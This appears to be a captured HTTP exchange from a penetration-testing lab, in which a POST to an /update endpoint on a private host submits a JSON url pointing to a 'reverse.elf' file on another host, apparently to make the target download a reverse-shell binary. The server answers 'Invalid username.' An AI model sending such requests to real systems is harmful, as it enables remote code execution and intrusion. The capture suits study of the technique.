 1 POST /update HTTP/1.1
2 Host: 192.168.123.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type:  application/json
11 Content-Length: 60
12
13 {
"user":"admin",
"url":"http://192.168.45.216/reverse.elf"
}
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sat, 17 May 2025 12:25:00 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 17
7
8 Invalid username.